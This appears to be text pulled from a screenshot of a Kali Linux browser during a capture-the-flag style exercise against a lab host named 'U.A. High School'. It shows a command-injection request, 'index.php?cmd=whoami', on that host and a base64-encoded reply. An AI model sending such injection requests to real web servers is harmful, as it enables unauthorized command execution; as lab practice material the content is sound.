 1 2 3 4 23:01
U.A. High School × 10.10.70.149/assets/ × http://10.10.70.149/assets/ × 10.10.70.149/assets/index.ph × + Log Out...
10.10.70.149/assets/index.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
d3d3LWRhdGEK